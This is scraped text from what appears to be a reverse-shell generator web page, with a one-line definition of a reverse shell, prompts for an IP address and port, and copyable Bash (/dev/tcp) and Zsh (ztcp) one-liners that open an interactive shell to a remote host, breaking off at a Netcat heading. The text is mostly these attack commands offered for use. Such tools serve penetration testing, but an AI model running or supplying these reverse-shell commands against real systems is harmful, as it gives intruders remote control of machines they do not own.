 https://ht.sumsec.me/htindex.html
php
JS
SQL
#
Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a remote machine, not from the local host.
IP Address or domain (ex: 212.212.111.222)
Port (ex: 1337)
Bash
bash -c 'exec bash -i &>/dev/tcp// <&1'
Copy the reverse shell
URL encoded
Zsh
zsh -c 'zmodload zsh/net/tcp && ztcp   && zsh >&$REPLY 2>&$REPLY 0>&$REPLY'
Copy the reverse shell
URL encoded
Netcat